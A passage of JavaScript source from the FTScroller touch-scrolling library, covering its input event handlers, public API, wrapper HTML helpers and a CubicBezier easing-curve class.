			// Perform the draw.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _targetScrollPosition[axis] !== _lastScrollPosition[axis]) {
					_setAxisPosition(axis, _targetScrollPosition[axis]);
					positionUpdated = true;
				}
			}

			// If full, locked scrolling has enabled, fire any scroll and segment change events
			if (_isScrolling && positionUpdated) {
				_fireEvent('scroll', _getPosition());
				_updateSegments(false);
			}
		};

		/**
		 * Stops the animation process.
		 */
		_cancelAnimation = function _cancelAnimation() {
			if (_animationFrameRequest === false || !_cancelAnimationFrame) {
				return;
			}

			_cancelAnimationFrame(_animationFrameRequest);
			_animationFrameRequest = false;
		};

		/**
		 * Remove then re-set event handlers
		 */
		_resetEventHandlers = function() {
			_removeEventHandlers();
			_addEventHandlers();
		};

		/**
		 * Register event handlers
		 */
		_addEventHandlers = function _addEventHandlers() {
			var MutationObserver;

			// Only remove the event if the node exists (DOM elements can go away)
			if (!_containerNode) {
				return;
			}

			if (_trackPointerEvents && !_instanceOptions.disabledInputMethods.pointer) {
				if (_pointerEventsPrefixed) {
					_containerNode.addEventListener('MSPointerDown', _onPointerDown);
					_containerNode.addEventListener('MSPointerMove', _onPointerMove);
					_containerNode.addEventListener('MSPointerUp', _onPointerUp);
					_containerNode.addEventListener('MSPointerCancel', _onPointerCancel);
				} else {
					_containerNode.addEventListener('pointerdown', _onPointerDown);
					_containerNode.addEventListener('pointermove', _onPointerMove);
					_containerNode.addEventListener('pointerup', _onPointerUp);
					_containerNode.addEventListener('pointercancel', _onPointerCancel);
				}
			} else {
				if (_trackTouchEvents && !_instanceOptions.disabledInputMethods.touch) {
					_containerNode.addEventListener('touchstart', _onTouchStart);
					_containerNode.addEventListener('touchmove', _onTouchMove);
					_containerNode.addEventListener('touchend', _onTouchEnd);
					_containerNode.addEventListener('touchcancel', _onTouchEnd);
				}
				if (!_instanceOptions.disabledInputMethods.mouse) {
					_containerNode.addEventListener('mousedown', _onMouseDown);
				}
			}
			if (!_instanceOptions.disabledInputMethods.scroll) {
				_containerNode.addEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.addEventListener('mousewheel', _onMouseScroll);
			}

			// If any of the input methods which would eventually trigger a click are
			// enabled, add a click event listener so that phantom clicks can be prevented
			// at the end of a scroll. Otherwise, don't add a listener and don't prevent
			// clicks.
			if (!_instanceOptions.disabledInputMethods.mouse || !_instanceOptions.disabledInputMethods.touch || !_instanceOptions.disabledInputMethods.pointer) {

				// Add a click listener.  On IE, add the listener to the document, to allow
				// clicks to be cancelled if a scroll ends outside the bounds of the container; on
				// other platforms, add to the container node.
				if (_trackPointerEvents) {
					document.addEventListener('click', _onClick, true);
				} else {
					_containerNode.addEventListener('click', _onClick, true);
				}
			}

			// Watch for changes inside the contained element to update bounds - de-bounced slightly.
			if (!_instanceOptions.disabledInputMethods.focus) {
				_contentParentNode.addEventListener('focus', _childFocused);
			}
			if (_instanceOptions.updateOnChanges) {

				// Try and reuse the old, disconnected observer instance if available
				// Otherwise, check for support before proceeding
				if (!_mutationObserver) {
					MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window[_vendorStylePropertyPrefix + 'MutationObserver'];
					if (MutationObserver) {
						_mutationObserver = new MutationObserver(_domChanged);
					}
				}

				if (_mutationObserver) {
					_mutationObserver.observe(_contentParentNode, {
						childList: true,
						characterData: true,
						subtree: true
					});
				} else {
					_contentParentNode.addEventListener('DOMSubtreeModified', function (e) {

						// Ignore changes to nested FT Scrollers - even updating a transform style
						// can trigger a DOMSubtreeModified in IE, causing nested scrollers to always
						// favour the deepest scroller as parent scrollers 'resize'/end scrolling.
						if (e && (e.srcElement === _contentParentNode || e.srcElement.className.indexOf('ftscroller_') !== -1)) {
							return;
						}

						_domChanged();
					}, true);
				}
				_contentParentNode.addEventListener('load', _domChanged);
			}
			if (_instanceOptions.updateOnWindowResize) {
				window.addEventListener('resize', _domChanged);
			}
		};

		/**
		 * Remove event handlers.
		 *
		 * The current flags may not match the state when the event handlers were set up,
		 * so remove all event handlers unconditionally, just in case they're bound.
		 */
		_removeEventHandlers = function _removeEventHandlers() {

			if (_containerNode) {
				_containerNode.removeEventListener('MSPointerDown', _onPointerDown);
				_containerNode.removeEventListener('MSPointerMove', _onPointerMove);
				_containerNode.removeEventListener('MSPointerUp', _onPointerUp);
				_containerNode.removeEventListener('MSPointerCancel', _onPointerCancel);
				_containerNode.removeEventListener('pointerdown', _onPointerDown);
				_containerNode.removeEventListener('pointermove', _onPointerMove);
				_containerNode.removeEventListener('pointerup', _onPointerUp);
				_containerNode.removeEventListener('pointercancel', _onPointerCancel);
				_containerNode.removeEventListener('touchstart', _onTouchStart);
				_containerNode.removeEventListener('touchmove', _onTouchMove);
				_containerNode.removeEventListener('touchend', _onTouchEnd);
				_containerNode.removeEventListener('touchcancel', _onTouchEnd);
				_containerNode.removeEventListener('mousedown', _onMouseDown);
				_containerNode.removeEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.removeEventListener('mousewheel', _onMouseScroll);
				_containerNode.removeEventListener('click', _onClick, true);
			}

			if (_contentParentNode) {
				_contentParentNode.removeEventListener('focus', _childFocused);
				_contentParentNode.removeEventListener('DOMSubtreeModified', _domChanged);
				_contentParentNode.removeEventListener('load', _domChanged);
			}

			if (_mutationObserver) {
				_mutationObserver.disconnect();
			}

			document.removeEventListener('mousemove', _onMouseMove);
			document.removeEventListener('mouseup', _onMouseUp);
			document.removeEventListener('click', _onClick, true);
			window.removeEventListener('resize', _domChanged);
		};

		/**
		 * Touch event handlers
		 */
		_onTouchStart = function _onTouchStart(startEvent) {
			var i, l, touchEvent;

			// If a touch is already active, ensure that the index
			// is mapped to the correct finger, and return.
			if (_inputIdentifier) {
				for (i = 0, l = startEvent.touches.length; i < l; i = i + 1) {
					if (startEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
					}
				}
				return;
			}

			// Track the new touch's identifier, reset index, and pass
			// the coordinates to the scroll start function.
			touchEvent = startEvent.touches[0];
			_inputIdentifier = touchEvent.identifier;
			_inputIndex = 0;
			_startScroll(touchEvent.clientX, touchEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onTouchMove = function _onTouchMove(moveEvent) {
			if (_inputIdentifier === false) {
				return;
			}

			// Get the coordinates from the appropriate touch event and
			// pass them on to the scroll handler
			var touchEvent = moveEvent.touches[_inputIndex];
			_updateScroll(touchEvent.clientX, touchEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onTouchEnd = function _onTouchEnd(endEvent) {
			var i, l;

			// Check whether the original touch event is still active,
			// if it is, update the index and return.
			if (endEvent.touches) {
				for (i = 0, l = endEvent.touches.length; i < l; i = i + 1) {
					if (endEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
						return;
					}
				}
			}

			// Complete the scroll.  Note that touch end events
			// don't capture coordinates.
			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Mouse event handlers
		 */
		_onMouseDown = function _onMouseDown(startEvent) {

			// Don't track the right mouse buttons, or a context menu
			if ((startEvent.button && startEvent.button === 2) || startEvent.ctrlKey) {
				return;
			}

			// Capture if possible
			if (_containerNode.setCapture) {
				_containerNode.setCapture();
			}

			// Add move & up handlers to the *document* to allow handling outside the element
			document.addEventListener('mousemove', _onMouseMove, true);
			document.addEventListener('mouseup', _onMouseUp, true);

			_inputIdentifier = startEvent.button || 1;
			_inputIndex = 0;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onMouseMove = function _onMouseMove(moveEvent) {
			if (!_inputIdentifier) {
				return;
			}

			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onMouseUp = function _onMouseUp(endEvent) {
			if (endEvent.button && endEvent.button !== _inputIdentifier) {
				return;
			}

			document.removeEventListener('mousemove', _onMouseMove, true);
			document.removeEventListener('mouseup', _onMouseUp, true);

			// Release capture if possible
			if (_containerNode.releaseCapture) {
				_containerNode.releaseCapture();
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Pointer event handlers
		 */
		_onPointerDown = function _onPointerDown(startEvent) {

			// If there is already a pointer event being tracked, ignore subsequent.
			// However, if this pointer is seen as the primary pointer, override that.
			if (_inputIdentifier && !startEvent.isPrimary) {
				return;
			}

			// Disable specific input types if specified in the config.  Separate
			// out touch and other events (eg treat both pen and mouse as "mouse")
			if (startEvent.pointerType === _pointerTypeTouch) {
				if (_instanceOptions.disabledInputMethods.touch) {
					return;
				}
			} else if (_instanceOptions.disabledInputMethods.mouse) {
				return;
			}

			_inputIdentifier = startEvent.pointerId;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onPointerMove = function _onPointerMove(moveEvent) {
			if (_inputIdentifier !== moveEvent.pointerId) {
				return;
			}
			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onPointerUp = function _onPointerUp(endEvent) {
			if (_inputIdentifier !== endEvent.pointerId) {
				return;
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCancel = function _onPointerCancel(endEvent) {
			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCaptureEnd = function _onPointerCaptureEnd(event) {

			// On pointer capture end - which can happen because of another element
			// releasing pointer capture - don't end scrolling, but do track that
			// input capture has been lost.  This will result in pointers leaving
			// the window possibly being lost, but further interactions will fix
			// the tracking again.
			_inputCaptured = false;
		};


		/**
		 * Prevents click actions if appropriate
		 */
		_onClick = function _onClick(clickEvent) {

			// If a scroll action hasn't resulted in the next scroll being prevented, and a scroll
			// isn't currently in progress with a different identifier, allow the click
			if (!_preventClick) {
				return true;
			}

			// Prevent clicks using the preventDefault() and stopPropagation() handlers on the event;
			// this is safe even in IE10 as this is always a "true" event, never a window.event.
			clickEvent.preventDefault();
			clickEvent.stopPropagation();
			if (!_inputIdentifier) {
				_preventClick = false;
			}
			return false;
		};


		/**
		 * Process scroll wheel/input actions as scroller scrolls
		 */
		_onMouseScroll = function _onMouseScroll(event) {
			var scrollDeltaX, scrollDeltaY;
			if (_inputIdentifier !== 'scrollwheel') {
				if (_inputIdentifier !== false) {
					return true;
				}
				_inputIdentifier = 'scrollwheel';
				_cumulativeScroll.x = 0;
				_cumulativeScroll.y = 0;

				// Start a scroll event
				if (!_startScroll(event.clientX, event.clientY, Date.now(), event)) {
					return;
				}
			}

			// Convert the scrollwheel values to a scroll value
			if (event.wheelDelta) {
				if (event.wheelDeltaX) {
					scrollDeltaX = event.wheelDeltaX / 2;
					scrollDeltaY = event.wheelDeltaY / 2;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.wheelDelta / 2;
				}
			} else {
				if (event.axis && event.axis === event.HORIZONTAL_AXIS) {
					scrollDeltaX = event.detail * -10;
					scrollDeltaY = 0;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.detail * -10;
				}
			}

			// if only one axis scroll is used, bubble up the other scroll wheel event
			// e.g. if only x axis scroll is used then scrolling y axis can bubble up to scroll the page
			if(!_instanceOptions.invertScrollWheel && (
					(_instanceOptions.scrollingX && !_instanceOptions.scrollingY && Math.abs(scrollDeltaX) < Math.abs(scrollDeltaY)) ||
					(!_instanceOptions.scrollingX && _instanceOptions.scrollingY && Math.abs(scrollDeltaX) > Math.abs(scrollDeltaY))
				)) {
				return;
			}

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			if (_instanceOptions.invertScrollWheel && !_instanceOptions.scrollingY && !scrollDeltaX) {
				scrollDeltaX = scrollDeltaY;
				scrollDeltaY = 0;
			}

			_cumulativeScroll.x = Math.round(_cumulativeScroll.x + scrollDeltaX);
			_cumulativeScroll.y = Math.round(_cumulativeScroll.y + scrollDeltaY);

			_updateScroll(_gestureStart.x + _cumulativeScroll.x, _gestureStart.y + _cumulativeScroll.y, event.timeStamp, event);

			// End scrolling state
			if (_scrollWheelEndDebouncer) {
				clearTimeout(_scrollWheelEndDebouncer);
			}
			_scrollWheelEndDebouncer = setTimeout(function () {
				_releaseInputCapture();
				_inputIdentifier = false;
				_isScrolling = false;
				_preventClick = false;
				_isDisplayingScroll = false;
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
				_cancelAnimation();
				if (!_snapScroll()) {
					_finalizeScroll();
				}
			}, 300);
		};

		/**
		 * Capture and release input support, particularly allowing tracking
		 * of Metro pointers outside the docked view.  Note that _releaseInputCapture
		 * should be called before the input identifier is cleared.
		 */
		_captureInput = function _captureInput() {
			if (_inputCaptured || _inputIdentifier === false || _inputIdentifier === 'scrollwheel') {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode[_setPointerCapture](_inputIdentifier);
				_containerNode.addEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
			}
			_inputCaptured = true;
		};
		_releaseInputCapture = function _releaseInputCapture() {
			if (!_inputCaptured) {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode.removeEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
				_containerNode[_releasePointerCapture](_inputIdentifier);
			}
			_inputCaptured = false;
		};

		/**
		 * Utility function acting as a getBoundingClientRect polyfill.
		 */
		_getBoundingRect = function _getBoundingRect(anElement) {
			if (anElement.getBoundingClientRect) {
				return anElement.getBoundingClientRect();
			}

			var x = 0, y = 0, eachElement = anElement;
			while (eachElement) {
				x = x + eachElement.offsetLeft - eachElement.scrollLeft;
				y = y + eachElement.offsetTop - eachElement.scrollTop;
				eachElement = eachElement.offsetParent;
			}
			return { left: x, top: y, width: anElement.offsetWidth, height: anElement.offsetHeight };
		};


		/*                     Instantiation                     */

		// Set up the DOM node if appropriate
		_initializeDOM();

		// Update sizes
		_updateDimensions();

		// Set up the event handlers
		_addEventHandlers();

		// Define a public API to be returned at the bottom - this is the public-facing interface.
		_publicSelf = {
			destroy: destroy,
			setSnapSize: setSnapSize,
			scrollTo: scrollTo,
			scrollBy: scrollBy,
			updateDimensions: updateDimensions,
			addEventListener: addEventListener,
			removeEventListener: removeEventListener,
			setDisabledInputMethods: setDisabledInputMethods
		};

		if (Object.defineProperties) {
			Object.defineProperties(_publicSelf, {
				'scrollHeight': {
					get: function() { return _metrics.content.y; },
					set: function(value) { throw new SyntaxError('scrollHeight is currently read-only - ignoring ' + value); }
				},
				'scrollLeft': {
					get: function() { return -_lastScrollPosition.x; },
					set: function(value) { scrollTo(value, false, false); return -_lastScrollPosition.x; }
				},
				'scrollTop': {
					get: function() { return -_lastScrollPosition.y; },
					set: function(value) { scrollTo(false, value, false); return -_lastScrollPosition.y; }
				},
				'scrollWidth': {
					get: function() { return _metrics.content.x; },
					set: function(value) { throw new SyntaxError('scrollWidth is currently read-only - ignoring ' + value); }
				},
				'segmentCount': {
					get: function() {
						if (!_instanceOptions.snapping) {
							return { x: NaN, y: NaN };
						}
						return {
							x: Math.ceil(_metrics.content.x / _snapGridSize.x),
							y: Math.ceil(_metrics.content.y / _snapGridSize.y)
						};
					},
					set: function(value) { throw new SyntaxError('segmentCount is currently read-only - ignoring ' + value); }
				},
				'currentSegment': {
					get: function() { return { x: _activeSegment.x, y: _activeSegment.y }; },
					set: function(value) { throw new SyntaxError('currentSegment is currently read-only - ignoring ' + value); }
				},
				'contentContainerNode': {
					get: function() { return _contentParentNode; },
					set: function(value) { throw new SyntaxError('contentContainerNode is currently read-only - ignoring ' + value); }
				}
			});
		}

		// Return the public interface.
		return _publicSelf;
	};


	/*          Prototype Functions and Properties           */

	/**
	 * The HTML to prepend to the scrollable content to wrap it. Used internally,
	 * and may be used to pre-wrap scrollable content.  Axes can optionally
	 * be excluded for speed improvements.
	 */
	FTScroller.prototype.getPrependedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '<div class="ftscroller_container">';
		if (!excludeXAxis) {
			output += '<div class="ftscroller_x ' + hwAccelerationClass + '">';
		}
		if (!excludeYAxis) {
			output += '<div class="ftscroller_y ' + hwAccelerationClass + '">';
		}

		return output;
	};

	/**
	 * The HTML to append to the scrollable content to wrap it; again, used internally,
	 * and may be used to pre-wrap scrollable content.
	 */
	FTScroller.prototype.getAppendedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass, scrollbars) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '';
		if (!excludeXAxis) {
			output += '</div>';
		}
		if (!excludeYAxis) {
			output += '</div>';
		}
		if (scrollbars) {
			if (!excludeXAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbarx ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
			if (!excludeYAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbary ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
		}
		output += '</div>';

		return output;
	};
}());


(function () {
	'use strict';

	function clamp(value) {
		if (value > 1.0) return 1.0;
		if (value < 0.0) return 0.0;
		return value;
	}

	/**
	 * Represents a two-dimensional cubic bezier curve with the starting
	 * point (0, 0) and the end point (1, 1). The two control points p1 and p2
	 * have x and y coordinates between 0 and 1.
	 *
	 * This type of bezier curves can be used as CSS transform timing functions.
	 */
	CubicBezier = function (p1x, p1y, p2x, p2y) {
		// Control points
		this._p1 = { x: clamp(p1x), y: clamp(p1y) };
		this._p2 = { x: clamp(p2x), y: clamp(p2y) };
	};

	CubicBezier.prototype._getCoordinateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return ((a * t + b) * t + c) * t;
	};

	CubicBezier.prototype._getCoordinateDerivateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return (3 * a * t + 2 * b) * t + c;
	};

	CubicBezier.prototype._getTForCoordinate = function (c, p1, p2, epsilon) {
		if (!isFinite(epsilon) || epsilon <= 0) {
			throw new RangeError('"epsilon" must be a number greater than 0.');
		}
		var t2, i, c2, d2;

		// First try a few iterations of Newton's method -- normally very fast.
		for (t2 = c, i = 0; i < 8; i = i + 1) {
			c2 = this._getCoordinateForT(t2, p1, p2) - c;
			if (Math.abs(c2) < epsilon) {
				return t2;
			}
			d2 = this._getCoordinateDerivateForT(t2, p1, p2);
			if (Math.abs(d2) < 1e-6) {
				break;
			}
			t2 = t2 - c2 / d2;
		}

		// Fall back to the bisection method for reliability.
		t2 = c;
		var t0 = 0,
			t1 = 1;

		if (t2 < t0) {
			return t0;
		}
		if (t2 > t1) {
			return t1;
		}

		while (t0 < t1) {
			c2 = this._getCoordinateForT(t2, p1, p2);
			if (Math.abs(c2 - c) < epsilon) {
				return t2;
			}
			if (c > c2) {
				t0 = t2;
			} else {
				t1 = t2;
			}
			t2 = (t1 - t0) * 0.5 + t0;
		}

		// Failure.
		return t2;
	};

	/**
	 * Computes the point for a given t value.
	 *
	 * @param {number} t
	 * @returns {Object} Returns an object with x and y properties
	 */
	CubicBezier.prototype.getPointForT = function (t) {

		// Special cases: starting and ending points
		if (t === 0 || t === 1) {
			return { x: t, y: t };
		}

		// Check for correct t value (must be between 0 and 1)
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		return {
			x: this._getCoordinateForT(t, this._p1.x, this._p2.x),
			y: this._getCoordinateForT(t, this._p1.y, this._p2.y)
		};
	};

	CubicBezier.prototype.getTForX = function (x, epsilon) {
		return this._getTForCoordinate(x, this._p1.x, this._p2.x, epsilon);
	};

	CubicBezier.prototype.getTForY = function (y, epsilon) {
		return this._getTForCoordinate(y, this._p1.y, this._p2.y, epsilon);
	};

	/**
	 * Computes auxiliary points using De Casteljau's algorithm.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 * @returns {Object} with members i0, i1, i2 (first iteration),
	 *    j1, j2 (second iteration) and k (the exact point for t)
	 */
	CubicBezier.prototype._getAuxPoints = function (t) {
		if (t <= 0 || t >= 1) {
			_throwRangeError('t', t);
		}


		/* First series of auxiliary points */

		// First control point of the left curve
		var i0 = {
				x: t * this._p1.x,
				y: t * this._p1.y
			},
			i1 = {
				x: this._p1.x + t * (this._p2.x - this._p1.x),
				y: this._p1.y + t * (this._p2.y - this._p1.y)
			},

			// Second control point of the right curve
			i2  = {
				x: this._p2.x + t * (1 - this._p2.x),
				y: this._p2.y + t * (1 - this._p2.y)
			};


		/* Second series of auxiliary points */

		// Second control point of the left curve
		var j0 = {
				x: i0.x + t * (i1.x - i0.x),
				y: i0.y + t * (i1.y - i0.y)
			},

			// First control point of the right curve
			j1 = {
				x: i1.x + t * (i2.x - i1.x),
				y: i1.y + t * (i2.y - i1.y)
			};

		// The division point (ending point of left curve, starting point of right curve)
		var k = {
				x: j0.x + t * (j1.x - j0.x),
				y: j0.y + t * (j1.y - j0.y)
			};

		return {
			i0: i0,
			i1: i1,
			i2: i2,
			j0: j0,
			j1: j1,
			k: k
		};
	};

	/**
	 * Divides the bezier curve into two bezier functions.
	 *
	 * De Casteljau's algorithm is used to compute the new starting, ending, and
	 * control points.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 *     t === 1 or t === 0 are the starting/ending points of the curve, so no
	 *     division is needed.
	 *
	 * @returns {CubicBezier[]} Returns an array containing two bezier curves
	 *     to the left and the right of t.
	 */
	CubicBezier.prototype.divideAtT = function (t) {
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		// Special cases t = 0, t = 1: Curve can be cloned for one side, the other
		// side is a linear curve (with duration 0)
		if (t === 0 || t === 1) {
			var curves = [];
			curves[t] = CubicBezier.linear();
			curves[1 - t] = this.clone();
			return curves;
		}

		var left = {},
			right = {},
			points = this._getAuxPoints(t);

		var i0 = points.i0,
			i2 = points.i2,
			j0 = points.j0,
			j1 = points.j1,
			k = points.k;

		// Normalize derived points, so that the new curves starting/ending point
		// coordinates are (0, 0) respectively (1, 1)
		var factorX = k.x,
			factorY = k.y;

		left.p1 = {
			x: i0.x / factorX,
			y: i0.y / factorY
		};
		left.p2 = {
			x: j0.x / factorX,
			y: j0.y / factorY
		};

		right.p1 = {
			x: (j1.x - factorX) / (1 - factorX),
			y: (j1.y - factorY) / (1 - factorY)
		};

		right.p2 = {
			x: (i2.x - factorX) / (1 - factorX),
			y: (i2.y - factorY) / (1 - factorY)
		};

		return [
			new CubicBezier(left.p1.x, left.p1.y, left.p2.x, left.p2.y),
			new CubicBezier(right.p1.x, right.p1.y, right.p2.x, right.p2.y)
		];
	};

	CubicBezier.prototype.divideAtX = function (x, epsilon) {
		if (x < 0 || x > 1) {
			_throwRangeError('x', x);
		}

		var t = this.getTForX(x, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.divideAtY = function (y, epsilon) {
		if (y < 0 || y > 1) {
			_throwRangeError('y', y);
		}

		var t = this.getTForY(y, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.clone = function () {
		return new CubicBezier(this._p1.x, this._p1.y, this._p2.x, this._p2.y);
	};

	CubicBezier.prototype.toString = function () {
		return "cubic-bezier(" + [
			this._p1.x,
			this._p1.y,
			this._p2.x,
			this._p2.y
		].join(", ") + ")";
	};

	CubicBezier.linear = function () {
		return new CubicBezier();
	};

	CubicBezier.ease = function () {
		return new CubicBezier(0.25, 0.1, 0.25, 1.0);
	};
	CubicBezier.linear = function () {
		return new CubicBezier(0.0, 0.0, 1.0, 1.0);
	};
	CubicBezier.easeIn = function () {
		return new CubicBezier(0.42, 0, 1.0, 1.0);
	};
	CubicBezier.easeOut = function () {
		return new CubicBezier(0, 0, 0.58, 1.0);
	};
	CubicBezier.easeInOut = function () {
		return new CubicBezier(0.42, 0, 0.58, 1.0);
	};
}());

if (typeof define !== 'undefined' && define.amd) {
	// AMD. Register as an anonymous module.
	define(function() {
		'use strict';
		return {
			FTScroller: FTScroller,
			CubicBezier: CubicBezier
		};
	});
} else if (typeof module !== 'undefined' && module.exports) {
	module.exports = function(domNode, options) {
		'use strict';
		return new FTScroller(domNode, options);
	};

	module.exports.FTScroller = FTScroller;
	module.exports.CubicBezier = CubicBezier;
}
